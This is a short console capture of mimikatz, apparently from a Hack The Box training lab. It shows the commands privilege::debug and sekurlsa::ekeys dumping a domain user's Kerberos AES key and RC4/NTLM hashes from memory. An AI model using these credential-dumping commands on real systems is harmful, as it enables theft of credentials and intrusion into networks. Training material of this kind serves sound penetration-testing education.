 c:\tools> mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
<SNIP>
Authentication Id : 0 ; 444066 (00000000:0006c6a2)
Session           : Interactive from 1
User Name         : plaintext
Domain            : HTB
Logon Server      : DC01
Logon Time        : 7/12/2022 9:42:15 AM
SID               : S-1-5-21-228825152-3134732153-3833540767-1107
         * Username : plaintext
         * Domain   : inlanefreight.htb
         * Password : (null)
         * Key List :
           aes256_hmac       b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe
           rc4_hmac_nt       3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_old      3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_md4           3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_nt_exp   3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_old_exp  3f74aa8f08f712f09cd5177b5c1ce50f
<SNIP>